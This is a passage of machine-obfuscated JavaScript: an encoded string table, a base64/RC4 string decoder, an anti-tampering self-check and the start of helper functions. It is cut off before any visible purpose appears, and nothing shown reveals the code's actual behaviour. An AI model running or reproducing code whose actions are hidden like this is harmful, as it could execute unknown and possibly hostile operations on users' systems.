xq','lhOOy1S','W73cG8oUWQSA','W61eWPXkW5W','jCk/jINdUW','lKtdUmorWQq','cCoqWPOWlW','W73dN8opD8kp','uSorW4RcGmkj','cK/dJhdcVW','W7NcG8koDSkn','sCoYfmo4bq','WONcOhlcMmo9','oK0/E0i','imowWO0Iga','FCkohLJdUa','W7VcTSkXtCoJ','vtKZWRve','egu0E3i','F0ittLi','tLyXxsO','lLtdNSoWWQW','WOWxWPa5WRe','qmo4W5ddQ8o1','ySoBqmkrba','WRZcICoUWP5v','DeTBEd0','W6tcQCk1v8oV','cgLUrry','xCkzWR8zdW','W4FcOmkLWOKL','yNtdVGjZ','kfFdNCohWR0','W4pdPmo2wCkZ','v8onDSkOhG','xmoGW5VcKCkp','dbKRiSoL','W6JcQ33dPIu','jXFdTZ8+','W5uwWOHkra','fSkdoWVdRq','w3/dJSkJW4C','F00qrg0','pmobpwK7','dNXWoSkP','e8k9WO3cS8kpW4KfW4NcSCk4Cf0','sSk0wepdQa','nCkoW5hcSbu','a0/dI8omWOG','xCktxmoHW4P1lSkPACohW5XB','EW3dUKtcJG','cCkDCSkawG','W6FdN8oAFSkQ','W4CrWQW4WRy','WOO6WQGiWQ4','rJFdLYKT','AIpdLrOd','a8oNa8kJWOG','D8ofcCknga','FwHFDcq','WRT2WQZdUmkd','nCoUWOyUnG','WQePWRKxha','nCkRwCo9DW','W5RcQLBdPsu','zSkut3jh','h8kdz8khqq','CXqk','imk0W57cUXO','iCkzWR0HeW','hSoRc0KZ','W5ZcJCoBWQCM','wwddHCobWQm','c23dI0pcSG','W4tcImklCSo4','aYddPNtcJG','udijWRnK','E8o1WQ8ztq','pSk/smk8FG','z8kvx3BdLG','fmkFrmk/mq','esHUrXa','WPxcU1tcPCon','WP0cESkzCa','W57dGSooA8kN','WP1nWOZdK8kc','lqCCaCkF','WRtdKbldM8ka','W7hcSCoVFMu','EmorWOpdVSky','xCk+wxpdSG','W6dcQ8obWPSA','o24CCuC','WOFcKfL6W5m','jgNdR8ooWPy','huRdKgZcVW','DMPiCIC','pXiIgmkc','W5X2WOjvW68','dcBdQN7cGG','gComW6Cciq','W4hcTepdTZm','W5WYWRfdxa','WOaSvSkVuq','WOpcOLNcV8ol','WPfnWOhdK8kC','bYZcN8k1W4S','WPrxWPldL8ku','Fc3dGH/dLG','F8oaW6ZdLCoX','kh4pc8ko','nSoGWQePla','W5WFWP9LDq','WQCSWQOXWOu','WP/dPd3dGmk5','oCo2WPFcMCkJ','W7dcRmkXqCo5','W6WuWQjlxa','WPNcNLHDW5a','kmorWR/cI3G','iSo3p8keWQK','ueuxB0W','umojmmoOEW','gmkjqmkjmq','gmo3WRZcVmkd','rM/dTSkTW44','sSoSjmoHBq','oWT6tdq','D11PFH8','WRZcP2rsW7e','qf/dJCk2W40','fsLiAZ0','ECkACg/cKW','yCkAFM7dLa','WQaBW4uoW6G','WOVcISkpzmkp','nNPufCkF','es3dTgFcVG','yCojW67dLmoY','W6C8WOPEvW','EwnrAI0','i8kmqw7dNW','Amo7W7NdKCoU','A8oFWPaQCa','uCksibddSa','WOddKZddOmkX','uYxdMY8c','WP0RW6qSW6K','iNiCz3u','y8ozWQONzW','WPHlWQRdKSkU','c8kYufhdNq','vCojlSoYwG','W7/cHmkuo1y','dMhdPmogWQu','BSoJW7FcGmkV','WOJcGNlcNCoD','bLGlyhu','WOiAW6uHW60','W5VcRmoEtau','W7tcS8osyL8','q8knuKRdRG','oSoeW4dcR34','ugJdSX12','nCkSW5JcRse','W7XtWOfJW7G','rmkQCqS5','a8kWBcWQ','g050jmkP','f8kxW7FcHqO','AgFdIXnf','W6H+WOrvW7S','ntlcNmkBW5q','h8oBimkGWQ0','zNZdVGfj','WPmdWPuReW','WONcGCkOBmkU','W4BcTNxdNZ0','W7hcSSo6yw4','W612WOTZW7m','WPvUWRNdQSkb','DgJdTGDA','C8ojW7ZdI8oM','nsZcJ8knW5e','WRFdGCo+mCkr','suhdTZTm','W4lcK8oDWPm8','f8koy8kduW','xdC5WQ5B','q8o2W4RcVmk5','qmoelCo0tW','j8o0rmkXWPq','fmkDDSkEra','W4FdVmo1sSkT','WPXkWPtdTSo/','nCk1jc7dQW','W6FcRmk3xCoq','eSosWRmupG','WO/dLSovlmkoWPpdN8oAD1GJAq','lb4DgCkk','W7mUWP5vtG','xtC3WQPh','WQyTWPu3WP8','WQ8cxCkICq','F0/dLCk2W5a','nWL7wc0','ASozW7VdJCoc','W4ddOCoKtmkQ','etGc','WRmTWQi4fW','kGuGe8kn','phP0nCke','WP8aBSoMAq','nSo9WRRcVCka','mcdcGmkhW5u','cYmvc8k5','p8oXi8kgWRy','WRezW6bRW5C','WQVcNuNcOSoj','kSo1W4nKcq','smotWRGVBW','W4FcPmoEWQWT','WPnhWPldRmkc','W5RcRvVdRJ4','W47cR03dRJi','nSoZWOyRpG','Ex7dJmoWWQG','WPDsWPddQmkg','oCk8ySkCwW','WPjlWPldL8kt','W5uwWOH2rq','xCknFfZdJW','pCkHoZBdPG','WRmJWRiwbG','B2RdTGTB','W5hcO1/dQtq','tCo5vCkPpq','wNJdQSonWOK','t2tdKmkJW5C','ACoCW6VcKSks','W4fAWRiwgSk3W60Z','WR4yWPWWiG','WQldVZJcM8kA','WOTiWOBdImk1','jSkOW5NcHGy','W7dcPSoUyKi','W7q4WRHbvq','jZxcNSkjW7C','W4ddQCo0BSk2','WPNcG2faW60','WQ7cPSkoF8kk','mXW9fmkE','ntpcG8kyW4O','jINcR8kOW7W','tmoEtCowlW','tmoBWOe5BG','ovVdHCknW4m','eeRdLg3cVW','dI5cAq','dMBdQmoZWQW','bIddTehcJq','nmogWP44ka','CKelqmoC','d11+jmkJ','omoNWQ3cSmkd','WR5IWRBdQCkG','kCogWROdoq','WQZcPNJcTCk8','bvxdKwRcSa','fmk8d8kUxW','ySoaW6NcHmkw','qd/dHG8E','nH5JwWe','Chzyhqy','o8opW5aAkG','W7LqWP5ntW','WQ83W7mUW5W','w8kmpwRdRa','WQpdMaFdMCkv','BCkhheNdOa','xxRdICkuW5S','WPZcJKn8W70','AMeKxwu','y3FdS8oiW6i','W5JcRmkVbMO','mSk7q8k7Ca','Fh8Yu0u','WQtdLJldOSkZ','WP4EvmkIzG','WPDrWPFdNmkw','j1BdVCo4WP0','zmkTFe3dIa','W4VcPCkLWOKM','ur7dIZ0c','pthcHSkqW4u','nmoJd1id','edRdRxJcHG','kCk0BCk+yG','BMxdRbPB','afikrhK','W63cQvNdUe0','FmkSxhBdNq','WOq1WPPuBSkfcq','pMqFye4','WO5iW50ZpSo4eCkfF8oNW6br','bmkiy8kBqa','oGNdV2dcNq','c8k8BCkasW','WQuOWQanaW','aKO9mmkH','CmoBW63dRmoY','AmozWO8LCG','AwBdSrPf','WRS6W6iJW6e','cXjetsW','aSkoW4BcHru','E8klbLBdUq','oCoYWRdcOmkb','WPSoWRunWPK','ohJdOCouWRy','zmoJW4ZdVSky','FvWrB0G','quVdNcG','wCosW5VcKCkr','W4iUW4DGsW','hmoeW6y7lq','W6FcS8o4E34','WQyCuSkgDW','W6ddJSosEmks','betdQ2xcVa','W5JcOmo/DNG','hLqhvuq','xmoKWRJcUmkg','rCojW7VdISoc','WQXjWPRdISki','fZmjemk/','gmoAmLaN','pSoPWRVcOmke','W7dcSCkOqCoE','W4/cN0ZdNZ0','WO7cJmklwCkW','WQ0zE8kFBG','W5BcQLFdPI4','W4ddP8kIdvG','WQRcGMtcG8oo','yIOns8oyW5HzW5dcGfpdS24','amoCh1iH','bwFdMCoZWQC','WRT2WQZdUmku','WRtcR8kpzSki','twySs24','smo5WPuwEa','DmoctCk2fG','W4HCW4rHySkTW4CkW4PuW5O','WQRcMN/cHSoZ','W5KPWPrKW68','WQ5vWRpcS8k3','eSkzWPOdeG','WOhdJc3dOCkE','AmoBW7RcHSk2','k2aubCkp','WRaAW6GcW5W','gSosWO/cUCkc','sSocmmo5BW','WQyxWPeFW5W','l0G7ueK','zLRdIb0B','c0HljmkX','WRypBSkgtW','W6XeWOfJW7S','nmk3pZRdSa','W7hcPSoWyMy','WQqiW5GvW68','W5pcOv/dVs4','W4pcHCksBW','WPVcQ8oJtfi','g1aPA2q','WPhcGLtcJSoc','W6dcI8oUWQy8','jSomcuOK','smoJW4VcMCk0','WP4XW542W5C','omkxWPyD','WOlcJgPuW7O','E8oyWPq2sa','eSotmmk7WOW','WOZcO1/cP8oe','sComkCorFG','o8osWO/cS8kC','ydKwWOrz','W6pdHSkhmCkH','WOlcMu55W58','DSoMASkGhG','W43dR8oWFSku','DetdHSkQW5y','Dfz4b8kV','dZ3dUwJcIW','kKtdH8oRWQO','WR/cO17cNmoS','xCkSFhhdJW','hddcPmkrW7u','WPO+xCkprW','tCoEW7xcO8k3','WQ3cRwddGCoc','fCoFW6GJla','WRdcMgFcVCo0','WQJcRvhcHCok','BSo/W6RcHSkF','ASkPdLZdPW','WQnEW7VdN8kr','WQ/cVCkdyCkc','ofldN3RcOq','mv7dKv3cIa','lmoTWPKJlW','WQ14W4ahWRu','ffCuh8kI','WP5iWOFdKSkm','WR3dMbNdKSka','W4NcQuZdHWa','jcNdQxxcIq','CmoLW4eRkG','W57cV8oEWRG4','eGaTjSkb','W7JdRmopsmko','oCkTW5JcVry','zNBdRHPm','cCk8Emkfwa','mImFoCko','w19AwHm','W7KzWQzupq','omkGiIxdQG','bCoHWR8tfq','q1JdL8orWRO','umoGrmkJWPK','D8oXeCoizq','W5FcSLZdOYC','pWzwWRS9','ieTiW5y8hmkyW6BdMuZcGSkT','DCkXrWS9','WPHbWPJdLmkk','qeVdVh9v','k8kKldtdUW','fSk0jrhcHq','jLldTK3cNG','yMpdTmoDWO8','WQWZWQ8EWOW','W4xcImkfo18','aCoGk8kbWR4','BCoBW7RdK8oS','W4CTWR1PzW','WQa7WQaSWPi','W7dcO8oYCMu','W5BcKCoiAgK','kwGEbSku','t8oKW5VdO8oo','cf7dLgdcOG','c8oiW505lG','WOOVWQeuna','BKHHDXC','zdZdUJ8C','yLq5WOzh','ySoTACk0hW','uLyMd3u','hLP0mCkQ','iCorW7xcUIq','q3/dKmkSW5a','W6/cLI/cGZG','WRlcLSkmwmkI','krrLwHu','WPGnCSkrvG','WQK/WRiloG','WPnJWQldKmk+','WQqzACklAq','WP8QsSkHvq','ecRcG8kSW60','WRm1WR0+WPe','BSk5W5VcUmks','A8oFWOS4Ba','W4FdPSoRDCkH','Ef3dISopWOW','rKhdQtH0','qCopWQtdGwNdLhmoW7yrp8o5','W64PWRLxsa','W5W3WRb3CG','seFdMmopWPe','xx5JuJC','rhiBn3ymW6JcS3/dT8oLmq','bSovWR7cJ8kc','z8k2BY4S','WQC5WQmFha','W7hcIgddTfG','jGZcR8kCW6C','W6aSWQTStq','qhnJDCk8','W5n1WQvpW6q','AeGDwvW','dSoEWOiucq','qZ86WRrj','BIddOX7cRa','EXa7WRja','W47cT13dQbW','o8o1W6m+jG','W7BcPmk7B8o3','AMmodSoz','pxq9ALy','qSoqzd1s','WRSPW4aCW4G','brxcHfak','Ev0XB3a','w8oEvmk0ja','WPJcNNfEW7y','yCoFW5lcT8kz','nXO/f8kp','E3NdHCokW5u','iCoEWQe3mW','WR0pW5mnW70','kCkJWRJdNIW','yKyFuvy','W6lcQSkSu8oS','WRCOWQmyfW','sCkBgvVdMa','edyEeSkK','W49GWQrWW40','fCojnxfBgCorbCkMW6e5','r3JdTmo6WQO','BMZdTSo9WP8','FmocWP5duG','W63cISkVqCo3','hmkuAmkdua','t2xdKCkmW5a','nGBdJ0lcJa','WQmuW6ihW5C','BNrhFJ0','mmoCWO/cNCoG','W54vfSo6FG','lSk8pGVdQq','CLSqw1W','WOddSY7dVSk6','BmohW4RcHmkw','WOtcIKLYW50','W7RcT8oHFgK','nmkcaXBdJa','mZ0KhSkD','cd5CAW','lbZdVvRcIW','cmoWbCkJWRW','lam/gSkz','WP1bWOFdKCkl','E0mFuuO','W7NcN8kzle0','W4dcSmotWPSV','f8o+WPK3jq','WPlcSCoJBmk5','WOOnWPCuWP4','j2qBeSke','WQldOCorz8oD','WRZcHmobWR4g','mdlcRCkwW7i','WPX4W7KqW5W','aSosWO/cN8kG','hSk4WRJcLbe','y8k4squL','W63cRCkXxmo/','m8k1jcBdRW','erNdN0FcGq','WRZcR1/cNmom','geRdL2lcUG','aMpdI8ooWQW','W4C/WRusWPG','Dmo7W6RdNSoJ','WRmxW6qrW4W','W4VdImk/kSkb','W7mMWQbksa','p8oQdMa5','A8kVubey','lMXsg8kz','W7xcOSk3uCo1','aSohe3Kh','WPpcP1VcTCo2','eCkwucZcKa','WOrTW6mmW5G','wvpdJ8o4WRi','W6aUWR91ua','dWTUsde','WQa/WRCugW','qCorW6JcHCkj','W4FcSSoDWRK+','W4lcOSoJfuG','WQZcQmkCxSkU','dSkaWOhdIW','Cmo5WRyLqa','nCkSu8kfzG','mMy8BhS','W5NcTSoEFLG','F8kUtsm8','zYaQWO9i','wmorB07dUq','WQSyA8kkBW','huVdSudcTa','v8oitCkDlW','W6pdHSkhmCkr','BCo1WOSAuq','FmoFWPeGBG','E8k4WPqBsq','W4NcP1xdRZu','WRytECknzG','AmkTWPy2da','lCoZW4S5ha','oSoJWPjKoa','EX3dStK','W7xcSmk2CCo/','psdcN8kyW4K','xCkta1tdRG','vmoyW4VdTCky','ufRdVdyg','WRDrWR8IW70','xCk9qLJdVG','W6/cT8oRD3e','WQeOWQe3WPK','rYhdJW8F','nwieoCkj','hSoKfMe9','CSomW7ddKCoW','qeBdK8oBWR8','W7VcMCkwoxq','c8oxW6SsoG','uL9Lvbe','y8obW7pcLmkz','B2RdUGrb','acZdGxtcMq','W4dcT8omWRaP','WPNcHvzXW7e','qSkXwMRdVW','AY58pCkHWPDYW7u','W5RcI8opxuu','WRdcPwFcT8od','g8oMd28N','wmk8EK7dIa','wd7cU8k3W5zuWQntW4XnWPJdUa','imo0WRVcUmkC','bsFdOxGN','ECoUW4RcP8k0','WQyaWPyQWO4','a0C6mmkj','aIZcVCk3W68','ySkRAdey','oMq5A0C','W5VdRmoKu8k3','vh1Awta','qXldTZGQ','kLXmmCkH','WQTTWPTZWQm','yCkAzNZdIa','b8ouW7mqkG','wwyKBeC','lGnNxMS','fvNdNMxcTa','ACo9t8krcW','W5JcH8kWs8oK','WPG6fSkqCa','pbqMamka','vte5WRfn','nsJdOmk1W6u','W4LpWPrLW4u','xmkoueVdVG','lCotj8ktWRK','x2JdImkWW4C','W4iew8kltq','W6iPWPfeW6K','uJi0WO9f','W6tcISkVtmo/','W4lcOLFdPIW','WOmTxCkjuq','DCkubupdQa','t8orqxJdTW','WQJdSvNdLmk2','zGldVsK2','WQNcQSkdFCkw','AHZdVIWp','yxldQqbb','rf5Drs4','WPinWPeaW50','WOxcMKr8W6m','WQhcOfrfW6m','WO8HwCk6zG','jKRdUSoYWOC','sSogy8kDhq','nwebcSks','WRBcTSkbFCkd','A8ouWOWGCW','lhOeEvy','yZ/cMWPx','W47cKSkwv8oG','WQVcRCkLrmkU','WPJdQJBdPCkZ','W6BcKCkoi1W','aGxcJCkQW4O','ie/dRvRcRa','W5L+cSo9hd3cUCoUW5KSsCkV','bCozW5VcICkx','WOJcPKhcTCod','W57cJSkeFW','g8oOWPijiG','emk5wmkBqW','mSotg8kEWR0','DCk/xq45','W7pcOSoIyNi','imkLW5RcPtO','gslcJmksW6e','uSkwhKhdRG','WQirBCkayW','W5/cS8kiACo4','xr7cSryb','W7ZcK8kuofm','W5/dMSoRjmk0','BSkmtJGG','xCkWpvRdKa','WO5gWPddNmku','W7KsWOX3va','fSo1axyS','W5hcOv7dPZS','fmkIASoIuW','dcFdOwRcPW','pSotpCk4WRe','dCojW4idlq','jCo1WRZcO8kl','W7BcSCo9WQe4','pmoGWRBcQSkh','vmkPlgRdPa','yJLqWOzJ','CSoUkmoRqG','WPFcKXldT8kU','WPhcRvJcQSoe','WO3cHvzLW5a','W7RcH8kBoeO','FSk8jN/dMq','FbhdVde4','ohueCeu','WR4iWPGDfW','W7/cQSkXxCo6','kvVdOmomWOS','W5HcWRfMW6C','b8o0lh4f','ydCKWRja','WOqsWOyUbW','cdVdQh4S','ymo7zSkYpG','EW3dRgFcUW','WPqAW4ieW7O','WPvoWPNdKSkr','W5/cS8o1Cg8','W64QWQPptq','W4xcV1FdPGC','ACkRtH4+','xwldLmkWW5K','bNX/s2S','mZhcUCk2W44','jgNdQ8omWPu','WPNcPCkcq8oE','oCo4jmkFWQW','tv3dQSokWQS','W7RcGSoQWO4','ocxcN8kEW48','W6BcUSkYxCoH','W7njWRf3W6i','oh8Cp8kd','W50kWO9LsG','FCketGqk','j13dO3ys','y8oyWOSMAa','zN1rxde','W7BcV8oHEw4','wYpdHrSC','cJxdOwOK','Bmo+Amk8aG','jwybkmki','tdhdRG8d','W5NcVSokWQ4J','W4ZcIMxdIau','wmkVwsddRW','kSoWWP00mG','W4JcVmkFqmka','W4/dIe3dMs8','c8o1W4Wtma','W4FcHCoDEmk/','aqVcM8k2W4O','kbjOwXu','W4FcPvVdPbu','WOioWPK2jG','W6xcK8kuc28','aJVcJ8kMW54','CSomt8kEkG','W7ZcQ8o8A3S','u1ddOcLk','BvSevLy','x8oYW4VcPa','baddQwxcIG','W5pcICouv1K','ymkkCwC4','dIpdVxKK','sMnoCKS','u2ZdG8kxW5e','WPa7WQirWQS','bIJdPxGM','WQ8hW6KaW58','qM7dR8oAWPK','WQRcTSkCymkz','WRSgW7GnW7e','hLldQg/cRa','FuScuKS','oGRdI3hcUW','Eb44WR9h','imo/gL9n','ogWgd8ky','iwy8Cu4','g3CJDMq','W71uWPP9W6u','iHSifmkt','bmo4kmkrWRu','B8oBWReGCG','WOyDWRCXmq','W7riWQpdI8kw','hmoCdwaJ','W4FcTmo/WQmD','W6tcPSkGiN8','bSoaWPxcVSkN','W4xcJ8oVWOaK','gatdU2FcLW','iIVcGmkoW48','W5G6WQu+WPy','DCkBafddRq','s8otWO44yq','W7tcGSkaCqu','j8o9WO4Wla','yN3dTCk3W7a','gv/dQSouWQm','odSxWPrI','D8oJemomsG','jstcHmkjW48','W7hcV37dTri','WO5qWQRdLCkj','ymozW4VdJSoc','jgqOs1S','WOxcGKX7W4e','bHZdJv/cMG','og0bnSko','fmkCAmkvta','BKbaFGy','udW8WRz9','WONdKvBcPmkP','gqtcN8kpW5q','jYRcI8k1W5m','WRFdI8kVqCk1','mb3dMKNcLW','W6hcUSoAv8o8','DSohW7JdISoI','W4VcTCokWRW0','zmkFDYuS','fmogWRGbAq','D8ohW77dJSo7','hmowWRKspG','xConnmoMya','jGHpwYO','W7JcTCozWRSS','oNydA2a','i8o2uCkiW5q','WP3dVYFdGCka','zColWPhdN8ov','WRZcP8kaDmkB','n8kUW77cUZK','xSk2j3RdNq','lGfNsbC','wSkRA1ldRq','BI8nq8otW5L5W7tcMwZdUNy','WOmBWPGWja','hSo0dKK0','W6bHWRPbW4W','Amkzm1BdPW','WPOGWQmqbq','hmo7fN46','FSohW4JcGmki','BmoyWP0ICa','ecpdP3NcPq','DmoazmkIhW','WPVcOLBcQ8oc','xCo+kmoxuW','W6NdU8o1CSkf','oJ4Ji8k/','bY/dMfON','uvddRsiS','rSk3rfhdRW','asddNuhcPW','BSoyWO85DW','WQmfW7SqW4m','FmoEWO0RzG','lmkLsmkAEa','gCohb8k9WOW','WOhcNuLgW58','W7tcJ8oVAee','s8octSkkfq','Ae7dKGzO','eG3dJ3Ww','o8kWW5ZcLby','WOxcHvHIW4u','aCkAW7xcMcq','pSoSmSkJWRq','qctdKmofWQm','lSkMW4lcSGm','mCotdCk7WRi','xCoPt8kria','au/dNMtcRa','getdIKhcKG','i1FdG8o0WQi','DSo8WPGAEa','kCk4lJVdQW','W4mVWOi/va','WO/cRmkjx8ko','WPOHWP4yha','W63cO8kStCoW','W7hcQCoJWQC2','teJdLSoeWR8','W7NcKmksFmks','W7VcS8kLumoc','q03dVmowWOq','emofW6yapa','sSoDt8kPdW','WQyQWQWOaq','WPtcLmk8qCkd','s1ZdGCorWOO','eCotW5GipW','W7qXWQPvuG','W7JcRCk0t8o3','mL4cdCkQ','qvNdJmolWQS','WOZcPx3cV8op','l8k+isRdLa','WQeHWP4xca','F0tdGSk/W6G','q8k+r0pdTG','W6dcG8kvAmoE','qhZdKmkJW4m','x8kAB17dHa','WQJcHSkJfSo0','WOxcRCkLtmkO','BSovW7xcHmk4','WPJcOeFcP8oE','lIhcJmkjW4W','rmoJW73cUmk1','W7pdSSoVfMK','qmotjSoMza','WQieBSkqAa','eJBdQNRcLG','lb0Ig8kn','dMhdPmkVWRW','qWxdMHai','C8kvqmk/tG','WP3dLtZdP8kv','W6HpWRpdJCkSW5tdIW','W6hdK8khtmk2','sCkSxftdLG','aqFdGLud','ct88c8kI','WQCFDSkmAG','oJdcISkuW7i','W5VcK8kopa','W5pcRCoDWQqL','AmoFW6hcN8kr','BCo+WR8eAa','vmoptCk8pW','W6eMWOzpDq','gfldK2/cOq','nutcSSoqW4e','n1L1e8k8','jKddIelcJG','uSoKFCk5ca','Fxfjzda','ASoYcmojCq','iItdHMdcGG','iLFdUmoxWR8','WPu4ySkHuW','bSkZlrldIa','jCoYWQtcV8km','i8oKWRRcTCk/','pqiQf8kJ','WOikWPO9pW','bdBdPxCu','WPtcGfJcVCo2','W7BcSmk2v8o4','WQ8aW6ehW4W','WQuVWRy7WPm','cmkyCmkouG','WQqOWQaRWQW','kCkLpZddUG','pSk3W7ZcKbu','amo2WQZcImkM','WRqEA8kaFW','zSkmmZxdUG','W5pcTmo6WPS3','WROAWR0pha','sxtdRbjp','WOpcUf7cJmoY','WRqnDSkpyG','W5uRWOfLqW','FMinE04','W5/cSCoBWQG9','W4hcG8o4twC','otryqXC','W6LFW7dcSmo1','mCoIW4Wlha','x3FdHSkSW5q','mCoUWPiRjq','kfPzm8kM','u3tdI8k/W4m','pZBdK0es','W6NcPv/dMte','ESkQtrOI','seFdJSofWRK','usWMWQPy','iJpcNmkCW5e','kmoFn1u1','W6tcGSktn18','h8oJgMSS','dW05B0S','raSRWR1z','W6voWPTnW70','c8o9WRFcImk5','o8k+lY/dPW','l2qPEvu','ira9aSkj','W5pdICoBWOKb','n0HlcSoq','W7RcG8kBm10','W67cHmkpmeK','aqVdPgSY','j0ldVCoYWRW','kGTBwGq','A3zHEcq','nSo2W5pcRmk/','W5KjW4KlW7q','lmklW6xdMtm','whfeEaO','euT8oCk6','nYFcGSk+W7q','WO7cHKHLW6q','owVdPmkUW5K','zZhcRSoQWRm','WRHNw8k8ya','WP9Nw8kNDq','WP3cIKH+W70','rtFdLayk','W7ntWPD0W6C','WR3cOf7cISoD','hmkzcG3dVq','BCoCW77cGSkA','Du5Iyry','nwLybCkr','W7ONWQ5xxa','mcJcNmkxW4K','heRdISonWQm','W7ZcJ8oOBwK','W5CgECkAcW','WQGIWRuyeG','hblcMSk3W5y','WPpcNLHVW5q','hcZdTf/cOG','ueddLmomWRu','pg19sCkT','vSoFlCoUxW','maNdMgFcQa','qw3dHmkZW4u','chvqg8k5','WRGdBSkeCq','cexcHHddPa','WOpcV0RcOSk8','xmk7w03dPa','WRZcJ8kpESko','p8oLl8kfWR8','xYBdNruE','gSk4eI/dVa','pfVdMSooWQy','oSoVlgPy','i8kUuLJdVq','WQldNSoxjmkx','qLtdIdrS','WP/cGeVcUmoF','yhCqBhm','b1xdHb7cRa','WP3cNMFdGCo2','dSokW60fmq','kuNdJmotWQ0','W6pcSmozWR0O','DhZdLXPX','BCktouNdVq','BCozWRCFDa','m8odW7bohG','F8kQevxdMW','mZ4xibC','WROuW6KdW40','a1P1iSkY','n0xdGmoaWQe','BwhdQX5x','dq3dJ0au','fqjyEMS','F8oKW7NcPCkK','oSkjlsBdUG','W5i9WOfTAG','qG49WQ5/','WPVdJYldMCkr','Dmo5AmkPbG','rJC9WQ5M','xMVdLCkWW4i','WRicW7KpW5e','W6FcReD4W48','WPnAWO4jWOm','WR8dWRmqha','uSo/WQKAuq','brpcOSk2W7i','cCotWQ4Hcq','WQeNWQuqfq','W7TjWOTpW4m','zSoUaCosAa','pcVcHmkpW4a','uqFdTZCv','WObEWOBdI8kk','W7fmWRn+W7W','eYNdOxu2','W5ldLCo6hmoIxMGWWOqxEZW','qgldNCkNW6S','cmoKW6JdOCkn','zSo+W6/cOSkD','WQpcRLxcVmoc','nr0Dfmkf','WOfAW6ddGmoV','x8ovj8oQFq','WP8mWQujaG','B8oMW6JcUSkr','WP3dRdpdPSkI','nHZdI1hcUW','W59EWP1dW5W','WRBdHfhcHSoR','DmkeDmkPaq','W7JdUmoFzCku','h0GCdmks','WOGMw8k9sa','W6tcJSkBjK4','zCohW6NdGmoH','WO1QW7VcS8kv','W7dcSCoSCgK','i8kwDLSG','gmkAW7JcKcq','zSkiDmkAja','dSoGWPeknG','uLBdTbz2','iZtcM8kEW44','WORcSghcRmop','uhVdTSkXW6S','W6NcO2ddQqi','ztekWPX+','gZBdUh0Z','ySkee0ZdQG','mvWNcmkq','W4VdN8opmCkf','WQxcTSkjFmkW','ySo8WO8GDq','qCopW5VcTmkz','aSomdSk3WOi','lWyLo8kA','xrmmWPf/','FSoMA8k0hW','dKT9n8k8','r8k8vrKG','jmouitddPW','oq3dJ2e3','FLZdS8kvW5a','W6xcM8kzkfW','vwOGx3a','WP1hWO7dSmkY','kCojgSk+WQi','j8kDW7dcNcm','FSkMtrmM','gc/dPN3cNW','j8kWW4FcVr4','oMSbdCkp','o2tdH8ohWRW','ecjFEJW','W5tcLSomWRm3','yWddPmkjW4u','umo8jmoMEa','z8oMW6RcN8kt','qf7dImoqWR0','CCoJe8ou','sCohWOXaqq','nSkOkdVdRa','q8ovW67cUSkE','WQO8WQG3WPC','cMJdGelcVa','A8kVtbK/','dSouWO/dMSky','xmoqWQFcT8k6','kSooWQhdHqW','gMWPAeG','W6xdUCoiA8kL','kMSRDKy','p8ojW5Sjba','WOFcKePcW5O','tmoriComqG','WQaYWQiWiq','W7FcNSkajLa','WQ4AW6CbW5W','Bmk5W5RcNmk1','yeiHw1W','ihS8Dxa','W4BcJmkqe3y','fSojsmowha','f8kqgtZdKq','wfRdHSopWOO','WRbNeq','farOwHe','fYdcQmkrW4e'];function _0x6312738d(a,b){a=a-0x134;var c=_0x6312738c[a];if(_0x6312738d['tATMyA']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6312738d['IRFqaU']=h,_0x6312738d['vbGsgb']={},_0x6312738d['tATMyA']=!![];}var e=_0x6312738c[0x0],f=a+e,g=_0x6312738d['vbGsgb'][f];if(g===undefined){if(_0x6312738d['cjZzLO']===undefined){var i=function(j){this['bMkLtE']=j,this['EiNqbU']=[0x1,0x0,0x0],this['SCUtKF']=function(){return'newState';},this['FILgaT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XgwbgZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['DnrXrp']=function(){var j=new RegExp(this['FILgaT']+this['XgwbgZ']),k=j['test'](this['SCUtKF']['toString']())?--this['EiNqbU'][0x1]:--this['EiNqbU'][0x0];return this['cZADVx'](k);},i['prototype']['cZADVx']=function(j){if(!Boolean(~j))return j;return this['IWYnRv'](this['bMkLtE']);},i['prototype']['IWYnRv']=function(j){for(var k=0x0,l=this['EiNqbU']['length'];k<l;k++){this['EiNqbU']['push'](Math['round'](Math['random']())),l=this['EiNqbU']['length'];}return j(this['EiNqbU'][0x0]);},new i(_0x6312738d)['DnrXrp'](),_0x6312738d['cjZzLO']=!![];}c=_0x6312738d['IRFqaU'](c,b),_0x6312738d['vbGsgb'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x6312738d;while(!![]){try{var c=parseInt(W(0x292,'b04T'))*parseInt(W(0x300,'vL$s'))+parseInt(W(0x5c9,'2xi4'))+-parseInt(W(0x1b7,'j]]c'))+parseInt(W(0x4ed,'d@z*'))+parseInt(W(0x1b5,'j]]c'))*parseInt(W(0x268,'y1E3'))+-parseInt(W(0x26d,'@oD^'))+-parseInt(W(0x5cd,'vlg1'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6312738c,0x93794),!function(){var X=_0x6312738d,d={};d[X(0x5a8,'Bqng')]=function(A,D){return A<D;},d[X(0x18c,'v$UC')]=function(A,D){return A!==D;},d[X(0x417,'vdJ%')]=function(A,D){return A===D;},d[X(0x3d6,'j4CO')]=function(A,D){return A+D;},d[X(0x3c1,'!qeE')]=function(A,D){return A*D;},d[X(0x4ca,'5qe&')]=function(A,D){return A-D;},d[X(0x45a,'7QiR')]=function(A,D){return A+D;},d[X(0x63a,'JLNv')]=function(A,D){return 